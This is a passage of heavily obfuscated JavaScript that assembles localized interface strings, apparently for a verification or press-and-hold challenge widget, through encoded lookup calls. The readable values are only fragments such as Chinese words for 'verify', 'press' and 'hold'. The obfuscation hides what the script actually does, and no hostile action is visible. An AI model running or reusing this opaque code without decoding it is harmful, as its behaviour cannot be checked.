0x31b301(0x3329,0x3665,0x4bcd,'gSk8',0x2f31),_0x51f329[_0x45b19b(0xbc5,-0x294,-0x89,-0x54b,'w6au')+'y']='验证',_0x51f329[_0x52a79e(0x2319,0x1f70,0x181e,0x24ff,'%kt*')+_0x532de2(0x4203,']Z9e',0x425c,0x3331,0x340e)+_0x52a79e(0x335,0x1435,0x346,0xbd7,'Cks#')]=_0x31b301(0x24af,0x15ce,-0x4,'#M58',0x18e7)+_0x45b19b(0x198b,0x27c8,0x2330,0x3039,'KRjk')+_0x45b19b(0x1c8b,0x3256,0x2afb,0x300c,'le)T')+_0x31b301(0x3431,0x27cb,0x1935,'le)T',0x3b8d)+_0x45b19b(0xc89,0x1cfc,0x1d5d,0x2f6e,'COwV')+_0x31b301(0x46b6,0x3394,0x419a,'YBQO',0x4929)+_0x23578c('dq#k',0x2cf9,0x2521,0x2f65,0x43e9)+_0x45b19b(0x28ce,0x15ba,0x175b,0x1d82,']!Ek')+_0x532de2(0x21c7,'w6au',0x2e7a,0x186f,0x3022)+'。',_0x51f329[_0x532de2(0x1e4b,'FEbz',0x1bc6,0x1ebe,0x14f5)]='按下',_0x51f329[_0x31b301(-0xe23,0xa65,0x6ad,'@quo',-0xd9b)+_0x532de2(0x23c1,'jr[C',0x3eee,0x328a,0x2ca8)]=_0x31b301(0x327f,0x34f8,0x464e,'[z0#',0x275f)+_0x532de2(0x16ab,'L7y8',0x570,0x3fd,0xe27),_0x51f329[_0x45b19b(0x1428,0x1a78,0x1ff7,0x2fef,'#M58')+_0x31b301(0x3af7,0x2601,0x3df6,'Btbe',0x3dc5)]='按住',_0x51f329[_0x52a79e(0x316b,0x27bc,0x1cb6,0x2e88,'dq#k')+'y']=_0x532de2(0x3920,'eMpE',0x38a2,0x211c,0x3958)+'上';var _0x5d1406={};_0x5d1406[_0x31b301(0x39d7,0x372c,0x3d20,'R**P',0x47ab)]=_0x23578c('[z0#',0x17d9,0xf76,0x1170,0x13a2)+_0x532de2(0x2730,']Z9e',0x2ff4,0x34cb,0x20c5)+_0x31b301(0x135b,0x26f3,0x1723,'!l4G',0x21c2)+_0x45b19b(0x3d1,0x320,0xdb,-0xb69,'gB2p')+'..',_0x5d1406[_0x532de2(0x2190,'v@y3',0x4284,0x2e68,0x1818)+_0x532de2(0x24d2,'@JTN',0x18ac,0x10b4,0x2752)+'mp']=_0x31b301(0x256a,0x3021,0x2998,'#M58',0x4917)+_0x532de2(0x25ec,']!Ek',0x3ca3,0x23aa,0xb74)+_0x45b19b(0x277d,0x23a6,0x190c,0x217,'Wo%*')+_0x23578c('#G6m',-0x68b,0x3f0,0xd4f,0x88b)+_0x31b301(0x2ed1,0x294e,0x2b42,'a9*L',0x114e)+_0x52a79e(0x1572,0x1169,0x1760,0x2c03,'#G6m')+_0x23578c(')@(@',0x4197,0x2558,0x35e8,0x2ffd)+_0x23578c('%kt*',0x399c,0x30d1,0x2461,0x2cc4)+_0x23578c('[z0#',0x2565,0x2138,0x1c48,0x2b4f)+_0x23578c('R**P',0x1b1f,0x21ce,0x29ed,0x3c0c)+_0x31b301(0x2480,0x353a,0x38bc,'okPo',0x2f1e),_0x5d1406[_0x52a79e(0x35f3,0x3e74,0x2429,0x303d,'#M58')+_0x31b301(0x46db,0x2dfd,0x38f8,'I@s2',0x3cc4)]=_0x31b301(0xfc9,0x2330,0xfa9,'WJk9',0xb3d)+_0x31b301(-0x1a3,0xcad,0xd8d,'[YAb',-0x144)+_0x532de2(0x1757,'7(D%',0x56f,0x625,-0x1bd)+_0x31b301(0x1035,0xfb1,-0x30c,')@(@',0x2a0)+_0x52a79e(0x47c2,0x2c19,0x3259,0x3b30,'pBra')+_0x31b301(0x1e5e,0x700,0x1db2,'Btbe',-0xf87)+_0x45b19b(0x19a7,-0x2ec,0x1225,0x1d04,'R**P')+_0x52a79e(0x1769,0x2620,0x1497,0x2315,']Z9e')+_0x23578c('9jYw',-0x1a7,0x2aa8,0x1581,0x2f33)+'a.',_0x5d1406[_0x45b19b(0x3296,0x38d9,0x2606,0x27e5,'jr[C')+'um']=_0x23578c('@9gY',0x1b38,0x3340,0x25ef,0x3582)+_0x23578c('Xh&0',0x1418,0x14e6,0x11b4,0x2646)+_0x23578c('Cks#',0x2048,0x3885,0x2950,0x1c9c)+_0x45b19b(0x4393,0x1f0e,0x30aa,0x2958,'Wo%*')+'ba',_0x5d1406[_0x45b19b(0x1c68,0x9e0,0x4d2,-0x1334,'9jYw')]=_0x23578c('w6au',0x223c,0x2413,0x31f5,0x302d)+_0x31b301(0xe25,0x11bd,0x1750,'%kt*',0x116e)+_0x23578c(']Z9e',0x2ccd,0x4c25,0x36f4,0x3b4d)+'.',_0x5d1406[_0x52a79e(0x2607,0x3b6d,0x2c58,0x16b0,'dq#k')+'cy']=_0x532de2(0x260c,'pBra',0x14e7,0x112d,-0x358)+_0x532de2(0x284,'YBQO',0x2af0,0x1b3e,0x107),_0x5d1406[_0x31b301(0x19f3,0x28b0,0x3672,'Cks#',0x425a)]=_0x31b301(0x17d5,0x20c1,0x256f,'E$k]',0x1027)+'be',_0x5d1406[_0x45b19b(0x3b4,0xa9b,0x965,-0x4b9,'COwV')]=_0x23578c(']Z9e',0x3e80,0x4a9e,0x38aa,0x3cf1)+_0x23578c('WJk9',0x2266,0x13cd,0xa25,-0x46f),_0x5d1406['cf']=_0x23578c(']Z9e',-0x6f6,-0x69a,0xc19,0xf3c)+_0x45b19b(0x34a9,0x15b9,0x25c1,0x1391,'le)T'),_0x5d1406[_0x23578c('Cks#',0x344e,0x19bc,0x2396,0x3a1b)+'r']=_0x45b19b(0x1b81,0x222b,0x28ca,0x17dc,'@JTN')+_0x45b19b(0xd14,-0x18dd,-0x7b,-0x1800,']!Ek')+_0x45b19b(0x2558,0x3664,0x2711,0x3866,'gB2p')+_0x52a79e(0x30e4,0x17f1,0x1d5f,0x17d9,'Btbe')+_0x23578c('Btbe',0x131b,0xb62,0x2106,0x8ce)+'z\x20',_0x5d1406[_0x31b301(0x34f0,0x3544,0x4784,']Z9e',0x3616)+_0x31b301(0x4cf,0xdd4,0xa89,'@9gY',0xc9d)]=_0x52a79e(0x1525,0x4ac,0xa07,0x1e,'KRjk')+_0x45b19b(0x1ae5,0x5bc,0xc5e,0x107f,'Btbe')+_0x31b301(0x3c51,0x2470,0x2de2,'9jYw',0x1f9f)+_0x45b19b(0x1b68,0x1a5b,0x2a5c,0x355e,'DxcY')+_0x23578c('YBQO',0x2976,0x14c9,0x1cd7,0x10b7)+_0x31b301(0x28a2,0x21c1,0x2a44,'srQ0',0x24f8),_0x5d1406[_0x31b301(0x14e,0x5bb,0x10a7,'@JTN',0x16a6)+_0x23578c('^5ed',-0x4e2,-0x680,0x608,0x1ca0)]=_0x45b19b(0x3fb,0xa56,0x125a,0x180a,'gB2p')+_0x52a79e(0x4b32,0x1e56,0x31b3,0x3949,'u&NN'),_0x5d1406[_0x45b19b(0x2ace,0x2815,0x261b,0x2d4d,'u&NN')]=_0x52a79e(0x2f76,0x34d2,0x2059,0x20c3,'Cks#')+_0x52a79e(0x2ac,0x1c11,0x1de,0x21a,'#M58')+_0x52a79e(0xf21,0xf4e,0xa5e,0x1d25,'%0rc')+_0x45b19b(0x7db,0x2250,0x18ac,0x38,'!x1s')+_0x31b301(0xef2,0x1554,0x4f5,'COwV',0x1ead)+_0x23578c('L7y8',0x1057,0x9ac,0x1eef,0x2fc0)+'ot',_0x5d1406[_0x532de2(0x21e7,'@9gY',0x3604,0x1ffd,0x1850)+'y']=_0x532de2(0x2422,'Xh&0',0x48b9,0x31e1,0x25a2)+'di',_0x5d1406[_0x52a79e(0x2287,0x3d31,0x2d51,0x350e,'dq#k')+_0x23578c('DxcY',0xf47,0x3631,0x2278,0xdd8)+_0x532de2(0x2c1c,'7(D%',0x1001,0x11db,0x1ff9)]=_0x31b301(0x131e,0x1a6f,0xc6f,'le)T',0x1fa1)+_0x45b19b(0x11ff,0x1d74,0x2575,0x10dc,'YBQO')+_0x23578c('YBQO',0x2703,0x1bf8,0x3107,0x1f3b)+_0x532de2(0x220b,'@JTN',0x1750,0x1b8c,0x21ed)+_0x31b301(0xd39,0x1837,0x2b4a,'!l4G',0x204)+_0x532de2(0x3357,'jr[C',0x1be8,0x2c9e,0x2e9e)+_0x532de2(0x1ab6,'6gcD',0x2005,0x17e7,0x2496)+_0x45b19b(0x2bf1,0x19cf,0x1aed,0x1f61,'!x1s')+_0x52a79e(0x2f99,0x28ca,0x27b6,0x2927,'4(A^')+_0x52a79e(0xae5,-0x124,0x1132,-0x3ee,'7(D%')+_0x52a79e(0x2217,-0x96d,0xf97,-0xa2e,'%kt*')+_0x45b19b(0x2172,0x28a8,0x1b7c,0x2b0a,'%kt*')+_0x23578c('gSk8',0x7e6,0x1412,0x15f3,0x3018)+_0x31b301(0x36d4,0x218d,0xf46,'2Bs8',0x1a02)+_0x23578c('%0rc',0x1c19,0x1aa7,0x199c,0x4ad)+_0x532de2(0x177,']Z9e',-0x514,0x374,-0xcf2)+_0x31b301(-0x9e6,0x76d,-0xc55,'4(A^',0x4b5)+_0x532de2(0x331e,'@9gY',0x16b8,0x2bb1,0x3f95)+_0x23578c('pBra',0x9fb,0x1b08,0x1d81,0x14a4)+_0x31b301(-0xad8,0x898,0xb6e,'Cks#',0x1c58)+_0x45b19b(-0x2cb,0x26e0,0xd36,0x657,'YBQO')+_0x23578c('a9*L',0x30a0,0x2ad4,0x2f46,0x1983)+_0x52a79e(0x498,0x1244,0x7d0,0x488,'pBra')+_0x23578c('7UWi',-0xb06,0x1d6d,0xf14,0x72a)+_0x31b301(0x1f02,0x100d,0x259b,'a9*L',-0x286)+_0x31b301(0x4275,0x3267,0x1e7a,'dq#k',0x26cb)+_0x532de2(0x31f,'a9*L',0x2811,0x1a76,0x2cbe)+_0x532de2(-0x382,'Wo%*',0xe11,0x121d,0x2694)+_0x52a79e(0x1a4e,0x3ce4,0x2855,0x2c49,']Z9e')+_0x45b19b(0x1bb6,-0x159,0x1384,-0x672,'YBQO')+_0x45b19b(0xb43,0x46c,0x127e,-0x788,'w6au')+_0x52a79e(0x2b3d,0xaa,0x11f4,0xd26,'Cks#'),_0x5d1406[_0x532de2(0x872,'9jYw',0xccc,0x6e2,0x60)]=_0x532de2(-0x717,'dq#k',0x667,0xc9f,0x365)+_0x52a79e(0x22fe,0x45e4,0x2fc1,0x178f,'^5ed'),_0x5d1406[_0x45b19b(0x10dc,0x1379,0x20f6,0xaf9,'#G6m')+_0x31b301(0x41b5,0x3319,0x3411,'jr[C',0x3aaf)]=_0x31b301(0xab8,0xddc,0xa37,'@JTN',-0x672)+_0x31b301(0x110,0x14d0,0xc5c,'!l4G',0x1799)+_0x45b19b(0xa32,-0x60f,0xf83,0x106b,'COwV')+_0x52a79e(-0x18bf,-0x211,-0x46,0xac7,'Cks#')+_0x45b19b(0x17ba,0x2297,0x2d1f,0x4065,'kFg)')+_0x31b301(0x1752,0x592,0x581,'FEbz',-0x303)+_0x31b301(0x4e1c,0x37f3,0x45da,'E$k]',0x2ed3),_0x5d1406[_0x45b19b(0x4079,0x3b8e,0x32d3,0x1afa,'6gcD')+_0x31b301(0x2118,0x234a,0xb27,'Cks#',0x1197)]=_0x52a79e(0x36ef,0x38e6,0x2418,0xa24,'!x1s')+_0x532de2(0x3fd0,'eMpE',0x27e7,0x31a3,0x26d0)+_0x45b19b(0x1167,0xe70,0x315,0x1855,'!l4G')+_0x31b301(-0xcc8,0x600,0x779,'2Bs8',-0x11a4)+'e',_0x5d1406[_0x31b301(0x309b,0x1a32,0x1bcb,'!x1s',0x1bd0)+'y']=_0x31b301(-0x55e,0x78a,0x15b7,'srQ0',0x557)+_0x31b301(0x18f4,0xa8f,-0x13,'eMpE',0x1665)+_0x52a79e(0x342d,0x278f,0x26b0,0x2f26,'COwV')+_0x45b19b(-0x9a8,0x63b,0xb32,-0xaba,'eMpE');var _0x267c1a={};_0x267c1a[_0x532de2(0x4726,'v@y3',0x2748,0x367f,0x2fd5)]=_0x23578c('L7y8',0x1a8a,0x22fd,0x310b,0x381f)+_0x23578c('I@s2',0x43f1,0x4218,0x2b6a,0x3782),_0x267c1a[_0x532de2(0x2ae5,'v@y3',0x412d,0x2e68,0x18f7)+_0x31b301(0x2d2b,0x3581,0x2d15,'WJk9',0x2366)+'mp']=_0x23578c('!x1s',0x828,0x1f30,0x1ab0,0x222d)+_0x31b301(0x23fb,0x2369,0x2bcf,'[z0#',0x3831)+_0x31b301(0x12db,0x183e,0xf45,'7UWi',0x3080)+_0x23578c('4(A^',0x6aa,0x248b,0x1a00,0x2795)+_0x23578c('E$k]',0x3da2,0x46fb,0x2cb7,0x15e5)+_0x45b19b(-0x1442,0xe03,-0xb7,0x49b,'Wo%*')+_0x31b301(0x742,0x1af1,0xfc0,'DxcY',0x31db)+_0x52a79e(0x19b9,0x30a2,0x2cd7,0x3c46,'jr[C')+_0x45b19b(0x272e,0x35e9,0x26c8,0x1c78,'srQ0')+_0x23578c('FEbz',0x204e,0x2056,0x11fd,0x26c0)+_0x45b19b(0x2cf0,0x1723,0x1cde,0x1860,'WJk9'),_0x267c1a[_0x45b19b(0x1e1e,0x8b5,0x2183,0xc18,'@9gY')+_0x532de2(0x2b58,'!l4G',0x28e3,0x1fbb,0x2410)]=_0x23578c('DxcY',0x1b87,0xcb0,0x213d,0x3597)+_0x31b301(0x3720,0x3366,0x2835,'FEbz',0x2712)+_0x31b301(0x2e76,0x27bd,0x25bf,'I@s2',0x3e4b)+_0x52a79e(0x11bd,0x2c77,0x2b04,0x3b86,'4(A^')+_0x31b301(0x1c9e,0x1797,0x378,'9jYw',0xafd)+_0x532de2(0x2bba,'DxcY',0x54a,0x1dbc,0x25f2)+_0x52a79e(0x1803,0x3548,0x2981,0x2023,'4(A^')+_0x532de2(-0x1363,')@(@',0x50f,0x5c0,-0x1224)+_0x52a79e(0x10c1,0x1741,0x1acb,0x9c2,'jr[C')+_0x532de2(0x33dd,'%kt*',0x1384,0x2c0e,0x1bf9)+_0x23578c('eMpE',0x3016,0x2fa1,0x1fa0,0x34a5)+_0x31b301(0x1f58,0x2642,0x39e3,'okPo',0x30b3)+_0x31b301(0x28a9,0x2183,0x2f35,'2Bs8',0x3732)+_0x31b301(0x40e1,0x2afd,0x429e,'^5ed',0x407c)+_0x31b301(0x2595,0x357e,0x2939,'Xh&0',0x3731)+_0x31b301(0x3145,0x353e,0x39a8,'2Bs8',0x4e7f)+_0x45b19b(0xc4d,0x682,0x48d,-0x146b,'srQ0')+'í.',_0x267c1a[_0x23578c('7(D%',0x1883,0x25e7,0x2d71,0x3199)+'um']=_0x31b301(0x2ea,0x8a2,0xc6a,'!l4G',0x45c)+_0x23578c('FEbz',0x88b,0x22f0,0x173a,0x2f0d)+_0x532de2(-0x358,'E$k]',-0xd27,0x61c,0x16cf)+_0x45b19b(0x1f11,0x28bf,0x272a,0x2e23,'Xh&0')+_0x52a79e(0x2644,0x11ec,0x264a,0x12ac,'^5ed'),_0x267c1a[_0x532de2(0x67e,')@(@',0x11c5,0x120c,0x508)]=_0x52a79e(0x3048,0x1e5a,0x22c3,0x2167,'E$k]')+_0x45b19b(0x1f88,0x757,0xc33,0x6cc,'@JTN'),_0x267c1a[_0x31b301(0x13e1,0x15e3,0x1794,'4(A^',0x1102)+'cy']=_0x532de2(0x1df3,'kFg)',0x27f5,0xfa4,0xb6c)+_0x532de2(0x31ac,'#M58',0x2280,0x1855,0x9e),_0x267c1a[_0x532de2(-0xf88,'7UWi',0x3b7,0x48f,0x13e2)]=_0x45b19b(0x4295,0x17c4,0x2b2e,0x35b5,'Xh&0')+_0x31b301(0x3e41,0x262d,0x3ff2,'le)T',0x1e0f),_0x267c1a[_0x23578c('R**P',0x2611,0x2a9b,0x13c0,-0x474)]=_0x31b301(0x2ff9,0x320d,0x2661,'jr[C',0x43d1)+_0x45b19b(-0x5c6,0x1f2d,0xc6a,0x18c8,'jr[C'),_0x267c1a['cf']=_0x23578c('w6au',0x1dfb,0x2929,0x191a,0x14aa)+_0x31b301(0xdf6,0x763,0xf09,'I@s2',-0x8e7),_0x267c1a[_0x532de2(0x270e,'kFg)',0x1c2d,0x26bc,0x2d15)+'r']=_0x52a79e(0x3c87,0x2784,0x25ef,0x32e1,'7UWi')+_0x52a79e(0x2c28,0x38b,0x1271,0xe5c,'u&NN')+_0x45b19b(0x2b14,0x2266,0x2c44,0x36ce,'@JTN')+_0x52a79e(0x1380,0x2f00,0x1631,0x423,'v@y3')+_0x23578c('gSk8',0x2f64,0x1be9,0x180b,0x234)+_0x532de2(0x1e9d,'u&NN',0x78b,0x6fd,0x14fc)+_0x532de2(0x3101,'Cks#',0x1178,0x1a41,0x3b2)+_0x31b301(0x3530,0x1fa8,0x15a6,'#G6m',0x1c7e)+'t\x20',_0x267c1a[_0x31b301(0x3fe2,0x308f,0x1ab5,'#M58',0x2af4)+_0x532de2(0x277d,']!Ek',0x1ca1,0x2455,0x3db6)]=_0x31b301(0x948,0x6d1,0x5d7,'%0rc',0xa99)+_0x45b19b(0x1e1d,0x2edb,0x2c64,0x2e89,'pBra')+_0x31b301(0x4164,0x330b,0x19b1,'DxcY',0x3023)+_0x31b301(0x36f8,0x2dec,0x1e0c,'u&NN',0x2616)+_0x31b301(0x2245,0x2c71,0x1f77,'[YAb',0x42fa)+_0x31b301(0x1d2c,0x567,-0xa43,'gB2p',0xff),_0x267c1a[_0x31b301(-0xa10,0x6e2,0x1da6,'@9gY',-0x950)+_0x45b19b(-0x1544,0xfe3,0xd7,0x4ce,'Btbe')]=_0x23578c('DxcY',-0xbc3,0x1b20,0x80b,0xa9d)+_0x45b19b(-0x89,0x2f62,0x17cc,0x216f,'COwV'),_0x267c1a[_0x45b19b(0xef3,0x27d8,0xe2e,0x948,'w6au')]=_0x532de2(0x3d1c,'kFg)',0x31cd,0x2571,0x1533)+_0x31b301(-0x1364,0x68f,-0x1129,'kFg)',0x148a)+_0x23578c('Cks#',0xb4e,0x1395,0x9cd,-0xd27)+_0x31b301(0x1570,0x2422,0xcdb,'v@y3',0x2d1a)+_0x45b19b(0x2b90,0x33c5,0x2409,0xfed,'FEbz')+_0x23578c('7UWi',0x460,-0xf05,0x92b,0x5e5)+_0x31b301(0x118c,0x27ed,0x1a8b,'@quo',0x292d),_0x267c1a[_0x52a79e(0x2e1c,0x3aae,0x20e9,0x804,'^5ed')+'y']=_0x45b19b(0x26a0,0x37e1,0x2068,0x22fd,'#G6m')+'t',_0x267c1a[_0x52a79e(0x1417,0x18dd,0x1a14,0x4ed,'2Bs8')+_0x45b19b(0x2ca0,0x2897,0x24b8,0x1eeb,'L7y8')+_0x52a79e(-0x692,0x5f9,0xbc0,0x575,']!Ek')]=_0x45b19b(0x1119,0x9b7,0xfde,0xd00,'jr[C')+_0x45b19b(0x45c,-0x1a5d,-0x107,0x9d,'gSk8')+_0x31b301(0x32fd,0x1cf1,0x1723,'a9*L',0x19c6)+_0x31b301(0x25d4,0x14d7,-0x1e7,'%kt*',0x2ee0)+_0x52a79e(0xcdd,0xd3c,0x2208,0x108e,'R**P')+_0x23578c('7UWi',0x1315,0x1f46,0x120d,0x20fc)+_0x45b19b(0x39f,0x11fb,0x1411,0xd92,'@JTN')+_0x52a79e(0x4833,0x2fb6,0x2f1c,0x236d,'!l4G')+_0x532de2(0x173a,'v@y3',0x1e15,0x1437,0x12a7)+_0x532de2(0x226e,'eMpE',0x3287,0x1d24,0x244e)+_0x23578c('L7y8',0x387e,0x1a7d,0x2deb,0x38b6)+_0x532de2(-0x795,'v@y3',0x160d,0x624,-0xb4f)+_0x52a79e(0x228f,0x1607,0x2440,0x1e7a,'a9*L')+_0x52a79e(-0x143f,-0xaeb,0x315,-0x3cf,'FEbz')+_0x45b19b(0xcfb,0x261,0x1e5,0x1a8b,'eMpE')+_0x23578c('2Bs8',0x3e7f,0x39a9,0x2848,0x2c86)+_0x45b19b(0x168,0x2a72,0x10c8,0x12dc,'dq#k')+_0x532de2(0x28ab,'w6au',0x38c8,0x216e,0x2f5c)+_0x31b301(0x1b4f,0x139f,0x2225,']!Ek',0x2c85)+_0x532de2(0x74d,'YBQO',0xb32,0x12ca,0xcf5)+_0x31b301(0x227b,0x25d3,0x1524,'le)T',0x164f)+_0x31b301(0xe55,0x4a9,-0xcc1,'okPo',-0x781)+_0x45b19b(0x149f,0x2bcd,0x27ee,0x387b,'COwV')+_0x532de2(0x49dd,'2Bs8',0x4a7b,0x33fe,0x4710)+_0x31b301(0x190f,0x2dcb,0x19c2,']!Ek',0x241f)+_0x23578c('WJk9',0x30d2,0x250c,0x1ea6,0x777)+_0x45b19b(0x2931,0x94a,0x1f62,0x375a,'gB2p')+_0x52a79e(0x373e,0x43d5,0x30a9,0x3a12,'pBra')+_0x532de2(0x2dd5,'2Bs8',0x361f,0x3541,0x1e04),_0x267c1a[_0x31b301(-0x63a,0x814,0x8c,')@(@',0x789)]=_0x532de2(0x20a7,'le)T',0x2cb7,0x25c6,0x35a6)+_0x23578c('FEbz',0x3a22,0x421f,0x3356,0x2b0f),_0x267c1a[_0x23578c('E$k]',0x4e89,0x2b37,0x3476,0x4128)+_0x31b301(0x9a2,0x2385,0x24f0,'9jYw',0x1d6e)]=_0x532de2(0x20e7,'!l4G',0x2324,0x161d,0x2573)+_0x52a79e(0x242a,0x21c2,0x234f,0x13d5,'w6au')+_0x52a79e(0x43a7,0x4040,0x2f78,0x1f26,'E$k]')+_0x45b19b(0x1b07,0x29ee,0x2856,0x23f1,'gB2p')+_0x45b19b(-0x4ff,0x1a9,0x1210,-0x59d,'WJk9')+'te',_0x267c1a[_0x45b19b(0x18c5,0x19b0,0x26d2,0x176c,'!l4G')+_0x52a79e(0x400d,0x277a,0x3226,0x40ef,'R**P')]=_0x52a79e(0x2dc3,0x1eac,0x2793,0x3045,'[z0#')+_0x23578c('#G6m',0x28eb,0x21e3,0x2017,0x283e)+_0x45b19b(0x3184,0x3c56,0x3061,0x1722,'7UWi')+'te',_0x267c1a[_0x23578c('KRjk',0x11e2,0x32c2,0x1903,0x1225)+'y']=_0x52a79e(0x1158,0x5c6,0x1357,0xc21,'[z0#')+_0x532de2(0x2087,'FR]U',0x193d,0x23c3,0x188f)+_0x532de2(0x26a1,')@(@',0x24a7,0x31ba,0x1fa8)+'ci';var _0x250553={};_0x250553[_0x31b301(0x1e8a,0x10af,-0x35e,'E$k]',0x224e)]=_0x52a79e(-0x16f,0x2af,-0x1d8,0x13fb,'a9*L')+_0x532de2(0x1cf7,'^5ed',0x504,0xa5c,0x61d)+_0x45b19b(0x2450,0x41a,0x193e,0x1de8,'Cks#'),_0x250553[_0x31b301(0x478,0x853,-0x52e,'2Bs8',-0xb98)+_0x31b301(0xd3,0x58a,0x1bec,'Xh&0',0x2cd)+'mp']=_0x45b19b(0xabe,-0x74e,0x1078,0x23a6,'v@y3')+_0x532de2(0x1bbb,'R**P',-0xd3d,0x78e,0x15a)+_0x45b19b(0x135f,0x1cfe,0xb31,0x177b,'4(A^')+_0x31b301(0x2c1,0x4c0,0x16b8,'eMpE',-0x1463)+_0x45b19b(0x1949,0x2f03,0x15db,0x2c01,'gSk8')+_0x23578c('jr[C',0x1419,0x3c3f,0x2475,0x1df3)+_0x532de2(0x1e52,'w6au',0xe4f,0x24dd,0x3871)+_0x52a79e(-0xb0,0x1375,0x324,0x464,'DxcY')+_0x31b301(0x2a09,0x1897,0x1a14,'E$k]',0x9c2)+_0x31b301(0xb16,0x16ea,0x3077,'[z0#',0x185c)+_0x23578c('dq#k',0x4ab8,0x386a,0x34be,0x3373)+_0x532de2(0x1961,'!l4G',0x1a95,0x419,-0x79e)+_0x31b301(0xa1c,0x97f,0x34e,'E$k]',-0xa69)+'.',_0x250553[_0x31b301(0x37c0,0x2a4e,0x2936,'KRjk',0x30c2)+_0x532de2(0x347f,'@quo',0x299c,0x2056,0x2916)]=_0x532de2(0x37bf,'E$k]',0x46ca,0x3772,0x4116)+_0x532de2(0x31a4,'6gcD',0x33f7,0x3218,0x3d9c)+_0x52a79e(-0xab3,0xe79,0x826,0x1379,'E$k]')+_0x23578c('gB2p',0x1f8e,-0x6d7,0x1323,0x26d0)+_0x45b19b(0x190,-0xfb2,0x3f,-0x178,'KRjk')+_0x23578c('gB2p',0x16b3,0x29f2,0x2926,0x1f43)+_0x52a79e(0x16b8,0xc0d,0x8a0,0x266,'dq#k')+_0x31b301(0x394f,0x2908,0x2d0f,'w6au',0x2510)+_0x52a79e(0x33d8,0x23f2,0x1fc5,0x168e,'R**P')+_0x23578c('v@y3',0x293a,0xe8c,0x27f4,0x286e)+_0x23578c('I@s2',0x2770,-0x304,0x1490,-0xc6)+_0x52a79e(-0x1815,0x12eb,0x112,-0x679,'!x1s')+_0x45b19b(0x1b19,0x3380,0x19b2,0x333f,'FEbz')+'.',_0x250553[_0x52a79e(0xc35,0x144c,0x1501,-0x1f4,'E$k]')+'um']=_0x45b19b(-0x10f,0x259d,0xbcb,-0x1a2,']!Ek')+_0x23578c('srQ0',0x1b17,0x1da3,0x2fdb,0x26e6)+_0x31b301(0x2cdc,0x2b6a,0x22fe,'Cks#',0x122f)+_0x45b19b(0x2d65,0xe32,0x1ed9,0x2fcb,'7UWi')+_0x31b301(0x2bb4,0x1269,0x5d1,'I@s2',0x23dc)+'e',_0x250553[_0x532de2(0x2a4a,'v@y3',0x3d01,0x2934,0x2f28)]=_0x23578c('FR]U',0x23ed,0x1dab,0x346d,0x261a)+_0x31b301(-0x234,0xcd9,0x7ea,'FEbz',0x11da)+_0x31b301(-0x582,0x7ec,0xc01,'eMpE',0x15b1),_0x250553[_0x532de2(-0x4f4,'%0rc',-0xec9,0x54c,0x1549)+'cy']=_0x31b301(0x3adf,0x2d4a,0x1dd0,'u&NN',0x2cb8)+_0x532de2(0x341e,'FEbz',0xcf5,0x1cf8,0x547),_0x250553[_0x532de2(0x2c00,'@quo',0x112a,0x1a2e,0x174c)]=_0x532de2(0x2710,'#G6m',0x3f4d,0x320e,0x1b95)+'r',_0x250553[_0x52a79e(0x1a85,-0x252,0x96a,0x1b37,'Xh&0')]=_0x52a79e(0x1045,0x2a17,0x177f,0xb35,'FEbz')+_0x45b19b(0x31a9,0x3407,0x1d4a,0x339f,'eMpE'),_0x250553['cf']=_0x532de2(0x3656,'#M58',0x2858,0x224f,0x3a73)+_0x23578c('gB2p',-0xe9e,-0xac9,0x76d,-0xe93),_0x250553[_0x23578c('R**P',0x3a9,0x2d7f,0x1ba7,0x10bd)+'r']=_0x23578c('6gcD',0x2d86,0x4774,0x3886,0x1ffa)+_0x23578c('DxcY',0x4a6e,0x2482,0x36c2,0x4177)+_0x52a79e(0xd29,0x1432,0x1f23,0x3881,'#G6m')+_0x31b301(0x90f,0x117f,0x2366,'dq#k',0x1f08)+_0x31b301(0x2f35,0x165b,-0x2a0,'[YAb',0x945)+'\x20',_0x250553[_0x52a79e(0x1e6e,0x2752,0x1cb2,0x32ce,'u&NN')+_0x52a79e(0x2de4,0x36e8,0x278b,0x21dd,'gB2p')]=_0x532de2(0x2d2a,'eMpE',0x1af1,0x2dfb,0x1a25)+_0x52a79e(0x111b,0x3a0,0xa38,0x833,'COwV')+_0x52a79e(0x2a13,-0x4f2,0x1154,0xe82,'I@s2')+_0x23578c('7UWi',0x1d21,0x267e,0x249b,0xe44)+_0x532de2(0x133e,'WJk9',0x37e9,0x23af,0x146b)+_0x31b301(0xcb8,0xde2,0x1db0,'eMpE',0x1900)+'n',_0x250553[_0x23578c('FEbz',0x3dfd,0x1127,0x2452,0x37f6)+_0x52a79e(0x2b0e,0x1582,0x223d,0x3c45,'YBQO')]=_0x23578c('%kt*',0x1e2f,0x4702,0x2e95,0x1d48)+_0x23578c('WJk9',0x2e13,0x2614,0x20c9,0x250c),_0x250553[_0x23578c('R**P',0x19fd,0x44e8,0x2e36,0x37d0)]=_0x45b19b(0x598,0xcb8,0x114,0x1139,'@JTN')+_0x23578c('@JTN',0x2a7b,0x3542,0x1d9a,0x2478)+_0x23578c('#G6m',0x17d5,0x1353,0xdb3,-0x80f)+_0x52a79e(0x3234,0x2509,0x2156,0x3b4b,']Z9e')+_0x31b301(0x1dd0,0x36ef,0x31b6,'WJk9',0x3ff4)+_0x31b301(0x3c9c,0x2597,0xeb3,'YBQO',0x2240)+_0x31b301(0x2957,0x2ef3,0x456c,'%0rc',0x40ba)+'t',_0x250553[_0x52a79e(0xbb1,-0xe8e,0xb0e,0xba8,'%0rc')+'y']=_0x31b301(0x2ccd,0x23ef,0x17c4,'a9*L',0x1748)+_0x52a79e(0x39c,-0x5f1,0x318,0x1867,'!x1s'),_0x250553[_0x52a79e(0x1dd2,0x26dd,0x235a,0x3787,'@9gY')+_0x45b19b(0x17b2,0x1b5b,0x1b2f,0x725,'Cks#')+_0x532de2(0x86d,']!Ek',0x141d,0x1118,0x16a6)]=_0x45b19b(0x795,-0x47b,0x657,0x1d45,']!Ek')+_0x31b301(0x30cb,0x2067,0x2dfc,'4(A^',0x1331)+_0x532de2(0x34eb,'gB2p',0x2431,0x2edb,0x171d)+_0x532de2(0x3131,'FR]U',0x2db5,0x2cf9,0x41d8)+_0x45b19b(0x18d8,0x13ea,0x68b,-0xaeb,'L7y8')+_0x45b19b(-0xdfd,0x1ce1,0x368,0x1b53,'6gcD')+_0x532de2(0x1bea,'pBra',0x34bb,0x3417,0x2c84)+_0x23578c('pBra',0x16bd,0x1fb9,0x10f0,0x23b0)+_0x31b301(0x1c5c,0x2384,0x307e,'7(D%',0x3635)+_0x23578c('le)T',-0xb2e,0x181e,0x705,-0xda8)+_0x532de2(0x42a1,'4(A^',0x2a5d,0x3459,0x4832)+_0x23578c('eMpE',0xef7,-